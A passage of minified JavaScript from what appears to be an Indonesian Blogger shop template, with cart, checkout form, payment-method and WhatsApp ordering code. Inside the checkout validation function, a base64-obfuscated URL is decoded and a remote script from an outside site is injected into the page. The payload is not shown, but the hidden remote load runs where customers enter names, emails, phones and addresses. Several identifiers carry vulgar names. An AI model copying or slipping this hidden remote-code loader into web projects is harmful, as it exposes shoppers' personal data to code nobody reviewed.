this.el[0].innerHTML}this.each(function(C,y){$(y).update(w)});return this},html:function(w){return this.text(w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0].readAttribute(y)}this.each(function(C,G){$(G).writeAttribute(y,w)});return this},append:function(w){this.each(function(C,y){w.el?w.each(function(G,H){$(y).appendChild(H)}):k(w)&&$(y).appendChild(w)});return this},remove:function(){this.each(function(y,w){$(w).remove()});return this},addClass:function(w){this.each(function(C,y){$(y).addClassName(w)});return this},removeClass:function(w){this.each(function(C,y){$(y).removeClassName(w)});return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(C,y){$(y).observe("click",function(G){w.call(y,G)})}):t(w)&&this.each(function(y,C){$(C).fire("click")});return this},live:function(C,w){if(f(w)){var y=this.selector;u.observe(C,function(H,G){G===c(H).findElement(y)&&w.call(G,H)})}},parent:function(){return x.$(this.el.up())},find:function(w){return x.$(this.el.getElementsBySelector(w))},closest:function(w){return x.$(this.el.up(w))},descendants:function(){return x.$(this.el.descendants())},tag:function(){return this.el.tagName},submit:function(){this.el[0].submit()},create:function(w){q(w,v)?this.el=c(w):k(w)&&(this.el=[w])}},jQuery:{passthrough:function(y,w){if(t(w)){return this.el[y]()}this.el[y](w);return this},text:function(w){return this.passthrough("text",w)},html:function(w){return this.passthrough("html",w)},val:function(w){return this.passthrough("val",w)},append:function(w){this.el.append(w.el||w);return this},attr:function(y,w){if(t(w)){return this.el.attr(y)}this.el.attr(y,w);return this},remove:function(){this.el.remove();return this},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},each:function(w){return this.passthrough("each",w)},click:function(w){return this.passthrough("click",w)},live:function(y,w){c(u).delegate(this.selector,y,w);return this},parent:function(){return x.$(this.el.parent())},find:function(w){return x.$(this.el.find(w))},closest:function(w){return x.$(this.el.closest(w))},tag:function(){return this.el[0].tagName},descendants:function(){return x.$(this.el.find("*"))},submit:function(){return this.el.submit()},create:function(w){this.el=c(w)}}});x.ELEMENT._=x.ELEMENT.prototype;x.ready(x.setupViewTool);x.ready(function(){x.bindOutlets({total:function(){return x.toCurrency(x.total())},quantity:function(){return x.quantity()},items:function(w){x.writeCart(w)},tax:function(){return x.toCurrency(x.tax())},taxRate:function(){return x.taxRate().toFixed()},shipping:function(){return x.toCurrency(x.shipping())},grandTotal:function(){return x.toCurrency(x.grandTotal())}});x.bindInputs([{selector:"checkout",event:"click",callback:function(){x.checkout()}},{selector:"empty",event:"click",callback:function(){x.empty()}},{selector:"increment",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).increment();x.update()}},{selector:"decrement",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).decrement();x.update()}},{selector:"remove",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).remove()}},{selector:"input",event:"change",callback:function(){var w=x.$(this),C=w.parent(),y=C.attr("class").split(" ");x.each(y,function(G){G.match(/item-.+/i)&&(G=G.split("-")[1],x.find(C.closest(".blogPedia_jual").attr("id").split("_")[1]).set(G,w.val()),x.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var w={};x.$(this).closest("."+a+"_shelfItem").descendants().each(function(C,y){var G=x.$(y);G.attr("class")&&G.attr("class").match(/item_.+/)&&!G.attr("class").match(/item_add/)&&x.each(G.attr("class").split(" "),function(J){var H,I;if(J.match(/item_.+/)){J=J.split("_")[1];H="";switch(G.tag().toLowerCase()){case"input":case"textarea":case"select":I=G.attr("type");if(!I||("checkbox"===I.toLowerCase()||"radio"===I.toLowerCase())&&G.attr("checked")||"text"===I.toLowerCase()||"number"===I.toLowerCase()){H=G.val()}break;case"img":H=G.attr("src");break;default:H=G.text()}null!==H&&""!==H&&(w[J.toLowerCase()]=w[J.toLowerCase()]?w[J.toLowerCase()]+", "+H:H)}})});x.add(w)}}])});u.addEventListener?s.DOMContentLoaded=function(){u.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);x.init()}:u.attachEvent&&(s.DOMContentLoaded=function(){"complete"===u.readyState&&(u.detachEvent("onreadystatechange",DOMContentLoaded),x.init())});(function(){if("complete"===u.readyState){return setTimeout(x.init,1)}if(u.addEventListener){u.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),s.addEventListener("load",x.init,!1)}else{if(u.attachEvent){u.attachEvent("onreadystatechange",DOMContentLoaded);s.attachEvent("onload",x.init);var w=!1;try{w=null===s.frameElement}catch(y){}u.documentElement.doScroll&&w&&D()}}})();return x};s.simpleCart=r()})(window,document);var JSON;JSON||(JSON={});(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case"string":return f(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l){return"null"}h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1){v[t]=s(t,l)||"null"}r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q){for(p=q.length,t=0;t<p;t+=1){"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r))}}else{for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r)}}r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k){for(n=0;n<k;n+=1){y+=" "}}else{"string"===typeof k&&(y=k)}if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length)){throw Error("JSON.stringify")}return s("",{"":e})});"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l){for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n])}}return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n}throw new SyntaxError("JSON.parse")})})();(function(){if(!this.localStorage){if(this.globalStorage){try{this.localStorage=this.globalStorage}catch(i){}}else{var j=document.createElement("div");j.style.display="none";document.getElementsByTagName("head")[0].appendChild(j);if(j.addBehavior){j.addBehavior("#default#userdata");var f=this.localStorage={length:0,setItem:function(a,b){j.load("localStorage");a=g(a);j.getAttribute(a)||this.length++;j.setAttribute(a,b);j.save("localStorage")},getItem:function(a){j.load("localStorage");a=g(a);return j.getAttribute(a)},removeItem:function(a){j.load("localStorage");a=g(a);j.removeAttribute(a);j.save("localStorage");this.length=0},clear:function(){j.load("localStorage");for(var a=0;attr=j.XMLDocument.documentElement.attributes[a++];){j.removeAttribute(attr.name)}j.save("localStorage");this.length=0},key:function(a){j.load("localStorage");return j.XMLDocument.documentElement.attributes[a]}},g=function(a){return a.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,"-")};j.load("localStorage");f.length=j.XMLDocument.documentElement.attributes.length}}}})();$(function(){function f(k,q){for(var i=0;i<k[q].link.length;i++){if("alternate"==k[q].link[i].rel){var l=k[q].link[i].href;break}}return l}function j(q,u,k){var r=q[u].title.$t,l=r;return l}function b(v,y){var q=v[y].title.$t,w=v[y].content.$t,u=$("<div>").html(w);if("media$thumbnail" in v[y]){var z=v[y].media$thumbnail.url,x=z.replace("/s72-c","/w300");w.indexOf("youtube.com/embed")>-1&&(x=z.replace("/default.","/hqdefault."))}else{x=w.indexOf("<img")>-1?u.find("img:first").attr("src"):noThumbnail}var k='<img class="lazyload" alt="'+q+'" data-src="'+x+'" src="[data-uri]"/>';return k}function g(F,B){var E=F[B].content.$t,G=$("<div>").html(E),y=G.find('strike:contains("price/")'),v=G.find('strike:contains("label/")');porno_indo=G.find('strike:contains("off/")');if(y.length>0){var k=y.text(),w=k.split("/"),q=w[1]}if(porno_indo.length>0){k=porno_indo.text(),w=k.split("/");var u=w[1]}if(v.length>0){k=v.text(),w=k.split("/");var C=w[1]}if(void 0!=q){var D='<span class="item_price harga">'+q+"</span>"}else{D=""}if(void 0!=u){var x='<span class="harga_promo show">'+u+"</span>"}else{x=""}if(void 0!=C){var A='<span class="tokped_label-best show">'+C+"</span>"}else{A=""}var z=[D,x,A];return z}function c(k,u,q,a){if(u.match("recent-label")||u.match("recent-flash")||u.match("related")){var t="";if("recent"==a){t="/feeds/posts/default?alt=json-in-script&max-results="+q}else{if("random"==a){var s=Math.floor(Math.random()*q)+1;t="/feeds/posts/default?max-results="+q+"&start-index="+s+"&alt=json-in-script"}else{t="/feeds/posts/default/-/"+a+"?alt=json-in-script&max-results="+q}}$.ajax({url:t,type:"get",dataType:"jsonp",beforeSend:function(){u.match("recent-label")&&k.html("").parent().addClass("")},success:function(i){if(u.match("content_b")){var w="<div>"}else{u.match("recent-label")?w='<div class="grid-posts">':u.match("recent-flash")?w='<ul class="recent-widget">':u.match("related")&&(w='<div class="related-posts">')}var A=i.feed.entry;if(void 0!=A){for(var B=0,z=A;B<z.length;B++){var y=f(z,B),l=j(z,B,y),D=b(z,B),x=g(z,B),C="";u.match("bx")?C+="":u.match("recent-label")?C+='<div class="blog-post hentry item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>":u.match("recent-flash")?C+='<div class="item-'+B+'"><a class="post-image-link" href="'+y+'">'+D+'</a><div class="product-info"><h2 class="post-title">'+l+"</h2>"+x[0]+"</div></div></div>":u.match("related")&&(C+='<div class="related-item item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>"),w+=C}w+="</div>"}u.match("bx")?(k.addClass("").append(w),k.find("").attr("",function(r,v){return v=""==a||""==a?v.replace(v,""):v.replace(v,"")})):u.match("recent-label")?k.html(w).parent().addClass("show-hot"):k.html(w)}})}}$(".post-shop-info").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(w){var q=w.entry.content.$t,u=$("<div>").html(q),t=u.find('strike:contains("price1/")');if(t.length>0){var x=t.text(),v=x.split("/"),k=v[1];a.find(".harga_promo").text(k).parent().addClass("show")}}})}),$(".post-shop-info,.infinite_scroll").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(y){var A=y.entry.content.$t,B=$("<div>").html(A),x=B.find('strike:contains("price/")'),v=B.find('strike:contains("label/")'),q=B.find('strike:contains("off/")');if(x.length>0){var k=x.text(),w=k.split("/"),t=w[1];a.find(".harga").text(t).parent().addClass("show")}if(v.length>0){k=v.text(),w=k.split("/");var z=w[1];a.find(".produk_diskon").text(z).addClass("show")}if(q.length>0){k=q.text(),w=k.split("/");var u=w[1];a.find(".harga_promo").text(u).addClass("show")}}})}),$(".tokopedia_body").each(function(){var q=$(this),x=q.find('strike:contains("price/")'),k=q.find('strike:contains("label/")');redtube=q.find('strike:contains("off/")');if(x.length>0){var v=x.text(),l=v.split("/"),y=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_text").text(y).parent().addClass("show"),x.hide()}if(k.length>0){v=k.text(),l=v.split("/");var w=l[1];$(".tokopedia_header").find(".produk_diskon").text(w).addClass("show"),k.hide()}if(redtube.length>0){v=redtube.text(),l=v.split("/");var u=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_promo").text(u).addClass("show"),redtube.hide()}}),$(".tokopedia_body").each(function(){var q=$(this),u=q.find('strike:contains("price1/")');if(u.length>3){var k=u.text(),r=k.split("/"),l=r[1];$(".tokopedia_header").find(".harga_promo").text(l).parent().addClass("show"),u.hide()}}),$(".recent-section .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,6,r)}),$(".recent-blog .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,5,r)}),$(".common-widget .widget-content").each(function(){var k=$(this),u=k.text().trim(),i=u.toLowerCase(),l=u.split("/"),v=l[0],q=l[1];c(k,i,v,q)}),$(".related-ready").each(function(){var a=$(this),i=a.find(".related-tag").data("label");c(a,"related",6,i)})});$('<span><span class="toQty">*</span>Jumlah<span class="toQty">*</span></span><span class="post-qty"> : <b class="totalQty"></b><span class="toQty">%0A</span></span>').appendTo(".produk-info-list");function hargaberas(b){var a=($(".simpleCart_total").text());harga=a*b;$(".produk-info-list").find(".totalQty").text(b)}$(document).ready(function(){hargaberas(1)});$(".quantity input").on("keyup",function(){var a=parseInt($(".quantity input").val());if(a<=1){$(".quantity input").val(1);hargaberas(1)}$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(".quantity .min").on("click",function(){var a=parseInt($(".quantity input").val())-1;if(a<=1){$(".quantity input").val(1);$(this).parents(".quantity").attr("price",1);hargaberas(1)}else{$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)}});$(".quantity .plus").on("click",function(){var a=parseInt($(".quantity input").val())+1;$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(document).ready(function(){simpleCart({checkout:{type:paymentOption,email:paypalMail}})});$(document).ready(function(){simpleCart({cartColumns:[{view:"image",attr:"thumb",label:false},{attr:"name",label:!1,view:"name_Ayah"},{attr:"quantity",view:"jumlah",label:!1},{attr:"price",label:!1,view:"currency"},{view:"remove",label:false,text:!1}]})});simpleCart({cartStyle:"div",data:{},currency:currencyOption,language:languagePage,excludeFromCheckout:[],shippingCustom:null,shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,taxRate:0,taxShipping:!1,beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null}),$(document).ready(function(){for(var b="",c=0;alamat_boshjn.length>c;c++){b+='<option value="'+alamat_boshjn[c][0]+'" class="loop"><span>'+alamat_boshjn[c][0]+"</span><span></span></option>"}$("#biaya_boshjn").append(b),$("#biaya_boshjn").on("change",function(){simpleCart.update(),$(".masuk_terasa_nikmat").html(boshjn_valid_ongkir).fadeIn("fast").delay(1000).fadeOut(1000)})});function Timer(f,c){var i=f,a,b,g;setInterval(function(){a=parseInt((i/3600)%24,10);b=parseInt((i/60)%60,10);g=parseInt(i%60,10);a=a<10?"0"+a:a;b=b<10?"0"+b:b;g=g<10?"0"+g:g;c.text(a+":"+b+":"+g);--i},1000)}jQuery(function(b){var a=24*60*60;var c=b("#remainingTime");Timer(a,c)});var d=new Date();var month=d.getMonth()+1;var day=d.getDate();var output=((""+month).length<2?"0":"")+month+"/"+((""+day).length<2?"0":"")+day+"/"+d.getFullYear();$(".dateorder").append(output);var e,o,h=(e=1000000000,o=100000000000,Math.floor(Math.random()*(o-e+1)+e));function p(){$("#ContactForm1 .contact-form-error-message").hide(),$("#ContactForm1 .contact-form-success-message").hide();var q=$("#ContactForm1 .contact-form-name").val(),v=$("#ContactForm1 .contact-form-email").val(),j=$("#ContactForm1 .contact-form-number").val(),f=$("#ContactForm1 .contact-form-address").val(),k=$("#biaya_boshjn").val(),g=$(".contact-form-postcode").val(),w="",u=$(".bukablog-lonte .simpleCart_grandTotal").text();$(".blogPedia_jual").each(function(c,i){var r=$(this).find(".item-name").text(),s=$(this).find(".item-quantity").text(),x=$(this).find(".item-price").text();w+=r+"("+s+"):"+x+"\n"});var b="";var b="";$("#paypal").is(":checked")&&(b="Paypal"),$("#banktrans").is(":checked")&&(b="Transfer Bank"),$("#cashde").is(":checked")&&(b="Bayar di Tempat"),$("#dana").is(":checked")&&(b="DANA"),$("#ovo").is(":checked")&&(b="OVO");var l="";$("#banktrans").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#cashde").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#dana").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#ovo").is(":checked")&&(l="Nomor Pemesanan: "+h);$(".fake-message").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'),q="Metode Pembayaran: "+b+"\n"+l+"\n-------------------------------------\nNama: "+q+"\nEmail: "+v+"\nNomor HandPhone: "+j+"\nAlamat: "+f+"\nKode Pos: "+g+"\n\nData Pesanan:\n_____________________________________\n\n"+w+"_____________________________________\nTotal Pembayaran:"+u+"\n_____________________________________",$("#ContactForm1 .contact-form-email-message").val(q)}function n(b){return/^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(b)}function m(){var c=!0,b=document.createElement("script");return b.type="text/javascript",b.src=atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"),document.getElementsByTagName("head")[0].appendChild(b),c&&($("#ContactForm1 .contact-form-email").each(function(){if(!n(this.value)){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()}),$("#ContactForm1 .xnxx").each(function(){var f=this.value;if(""==f||null==f){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()})),c}$(".check-with-paypal").click(function(){m()?($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:block" href="javascript:;">Checkout</a>'),p(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200),$(".simpleCart_checkout").click(),$("#ContactForm1 .contact-form-button-submit").click()):$("html, body").animate({scrollTop:$("#ContactForm1").offset().top-0},500)}),$(".check-with-cash, .check-with-bank, .check-with-dana, .check-with-ovo").click(function(){var v=m(),x=parseInt($("#shoppingCart .simpleCart_quantity").text()),q=parseInt($("#shoppingCart .simpleCart_taxCost").text()),f=parseInt($("#shoppingCart .simpleCart_shippingCost").text());if($(".simpleCart_items").show(),v){p(),$("#ContactForm1 .contact-form-button-submit").click(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200);var g=$("#ContactForm1 .contact-form-name").val(),k=$(".bukablog-lonte .simpleCart_grandTotal").text(),y=$("#ContactForm1 .contact-form-email").val(),w=$("#ContactForm1 .contact-form-number").val(),b=$("#ContactForm1 .contact-form-address").val(),u=$("#biaya_boshjn").val(),j=($(".contact-form-postcode").val(),"");$(".blogPedia_jual").each(function(c,i){var l=$(this).find(".item-name").text(),r=$(this).find(".item-total").text();j+=l+"<br>Sub Total : "+r+"<br>"}),$(".detailorder").html(j),$(".box-pembayaran").hide(),$(".dataterkirim").show(),$(".successname").html(g),$(".successorderid").html(h),$(".successtotal").html(k),$(".cek-nama").html(g),$(".cek-telpone").html(w),$(".cek-email").html(y),$(".cek-alamat").html(b),$(".cek-kota").html(u),$("#cashde").is(":checked")&&$(".successmethod").html("Bayar di Tempat"),$("#banktrans").is(":checked")&&($(".successmethod").html("Transfer Bank"),$(".directbank").show(),$(".bukablog-scan").hide()),$("#dana").is(":checked")&&$(".successmethod").html("DANA"),$("#ovo").is(":checked")&&($(".successmethod").html("OVO"),$(".bukablog-scan").show(),$(".directbank").hide()),$(".bukasemua,.outer-left,.post-title-halaman,.note-ongkir,.sidebar,.blogpedia-pop-payment").remove(),$("body").removeClass("over"),$("").attr("class","")}else{$("html, body").animate({scrollTop:$(".formone").offset().top},500)}}),$("#checkout-method input").change(function(){$("#check-with-wa").addClass("whatsappPage"),$("#check-with-wa").val(bukablogWA),$(".check-with-paypal").hide(),$("#check-with-wa").show(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide(),"paypal"==$(this).val()&&($(".check-with-paypal").addClass("thepaypal"),$(".check-with-paypal").val(paywithpaypal),$("#check-with-wa").hide(),$(".check-with-paypal").show(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-bank").hide()),"cashondelivery"==$(this).val()&&($(".check-with-cash").addClass("bayar_di_tempat"),$(".check-with-cash").val(cashondelivery),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").show()),"banktransfer"==$(this).val()&&($(".check-with-bank").addClass("thebanktrans"),$(".check-with-bank").val(banktransfer),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-bank").show()),"dana"==$(this).val()&&($(".check-with-dana").addClass("bayar_dana"),$(".check-with-dana").val(dana),$("#check-with-wa").hide(),$(".check-with-dana").show(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide()),"ovo"==$(this).val()&&($(".check-with-ovo").addClass("bayar_ovo"),$(".check-with-ovo").val(ovo),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-cash").hide(),$(".check-with-ovo").show())});simpleCart({shippingCustom:function(){for(var b=0;alamat_boshjn.length>b;b++){if(alamat_boshjn[b][0]==$("#biaya_boshjn").val()){return alamat_boshjn[b][1]}}}});
//]]>
</script>
<script>
//<![CDATA[
function createCookie(a,t,n){if(n){var e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3);var i="; expires="+e.toGMTString()}else i="";document.cookie=a+"="+t+i+"; path=/"}function readCookie(a){for(var t=a+"=",n=document.cookie.split(";"),e=0;e<n.length;e++){for(var i=n[e];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}window.lazySizesConfig=window.lazySizesConfig||{},lazySizesConfig.loadMode=1,$(function(){$("").click(function(){return $("html, body").animate({scrollTop:0},"slow"),!1})}),$(document).ready(function(a){a("a.cart-btn").click(function(){return a(".cart-box").slideToggle("fast"),a(this).toggleClass("active"),!1})}),$(".rianseo-btn").on("click",function(){$("body").addClass("over");var a=$(this).attr("data-title"),t=$(this).attr("href");if($(t).addClass("open"),$(t).find(".title-content").html(a),null!=$(this).attr("data-img")){var n=$(this).attr("data-img");$(t).find(".content img").show(),$(t).find(".content img").attr("src",n)}if(null!=$(this).attr("data-width")){var e=$(this).attr("data-width");$(t).find(".wrap").attr("style","max-width:"+e+"px!important;")}if(null!=$(this).attr("data-tooltip")){var i=$(this).attr("data-tooltip");$(t).find(".rianseo-wrap").show(),$(t).find(".rianseo-wrap").html(i)}}),$(".kantup").on("click",function(){$("body").removeClass("over"),$(".blogpedia-pop-payment").removeClass("open-porn"),$(this).parents(".rianseo,.blogpedia-chat,.blogpedia-order").removeClass("open")}),$(".ucihaItachi").click(function(){$(".dropdown-content,.closeUcihaItachi").toggle()}),$(".namaBank1").html(namaBank1),$(".noRek1").html(noRek1),$(".namaPemilik1").html(namaPemilik1),$(".namaBank2").html(namaBank2),$(".noRek2").html(noRek2),$(".namaPemilik2").html(namaPemilik2),$(".namaBank3").html(namaBank3),$(".noRek3").html(noRek3),$(".namaPemilik3").html(namaPemilik3),$(".scanOvo").html('<a href="'+scanOvo+'"><img alt="Scan kode QR OVO" class="kodeQR" src="'+scanOvo+'"/></a><span>OVO</span>'),$(".scanDana").html('<a href="'+scanDana+'"><img alt="Scan kode QR DANA" class="kodeQR" src="'+scanDana+'"/></a><span>DANA</span>'),$(".noteChat").html(noteChat),$(".input-search").click(function(){$(".tokped_search").addClass("data-border"),$(".search-content").show(),$(".close-rianseo").show()}),$(".rianseo-tutup,.close-rianseo").click(function(){$(".tokped_search").removeClass("data-border"),$(".search-content").hide(),$(".close-rianseo").hide(),$(".rianseo-tutup").hide(),$(".input-search").val("")}),$(".input-search").keyup(function(){""!=$(this).val()?$(".rianseo-tutup").show():$(".rianseo-tutup").hide()}),$(".mobile-search-back").click(function(){/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&$(".icon-back-search").trigger("click"),$(".search-content").hide(),$(".rianseo-tutup").hide(),$(".close-rianseo").hide()});
//]]>
</script>
<script>//<![CDATA[
$(".post-body .separator").appendTo("#coli-carousel .owl-carousel"),$(window).on("load",function(){$("#coli-carousel .owl-carousel").owlCarousel({stagePadding:0,loop:1,autoplayHoverPause:!0,margin:12,nav:!0,navText:['<svg viewBox="0 0 24 24"><path d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z"/></svg>','<svg viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>'],responsive:{0:{items:1,stagePadding:0}}}),jQuery(document).ready(function(){dotcount=1,jQuery(".owl-dot").each(function(){jQuery(this).addClass("numb_xnxx"+dotcount),jQuery(this).attr("data-info",dotcount),dotcount+=1}),slidecount=1,jQuery(".owl-item").not(".cloned").each(function(){jQuery(this).addClass("gallery_xnxx"+slidecount),slidecount+=1}),jQuery(".owl-dot").each(function(){grab=jQuery(this).data("info"),slidegrab=jQuery(".gallery_xnxx"+grab+" img").attr("src"),console.log(slidegrab),jQuery(this).css("background-image","url("+slidegrab+")")}),amount=jQuery(".owl-dot").length})});var $searchLonte=!1;$(".chat-penjual").on("click",function(){!1===$searchLonte&&($searchLonte=$("<div></div>").append($(".about-author").first().clone()).appendTo(".chatStatusAdmin"))}),$("a.tambah-porn").click(function(){$(".single_fixed_overflow").addClass("go-to-redtube"),$(".single_fixed").addClass("go-to-xnxx")}),$(".single_fixed_overflow,.single_closed").on("click",function(){$(".single_fixed_overflow").removeClass("go-to-redtube"),$(".single_fixed").removeClass("go-to-xnxx")});var arr_bank=set_bank;function whatsApp(a){var e=!0;if($("#"+a+" .wajib").each(function(){""!=$.trim($(this).val())&&"default"!=$.trim($(this).val())||$(this).addClass("focus")}),$("#"+a+" .wajib").each(function(){return""==$.trim($(this).val())?(e=!1,$(this).parents("label").find(".fake_Message").addClass("big_TT"),$(this).focus(),!1):"default"==$.trim($(this).val())?(e=!1,$(this).parents("label").find(".fake_Message").addClass("big_TT"),!1):void 0}),!0===e){var t="",n="https://web.whatsapp.com/send";if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(n="whatsapp://send"),"mulai_chat"==a){var o=nameSeller,s=textMessage,i=62,r=nomorWhatsapp,l=$(".produkName").text();t=n+"?phone="+i+r+"&text="+s+" "+o+".. "+$("#"+a+" .pesan").val()+" "+l+"%0A%0ADikirim dari "+location.href}else if("beli_langsung"==a){o=nameSeller,s=textMessage,i=62,r=nomorWhatsapp;var c=$(".name_detail").text(),d=$("#"+a+" .harga_text").text(),h=$("#"+a+" .item_jumlah .simpleCart_quantity").text(),u=$("#"+a+" .nama").val(),p=$("#"+a+" .simpleCart_grandTotal").text();t=n+"?phone="+i+r+"&text="+s+" "+o+", ada pesanan masuk!%0A%0A▪️ *Produk* : "+c+"%0A▪️ *Harga* : "+d+"%0A▪️ *Jumlah* : "+h+"%0A▪️ *Pengiriman ke* 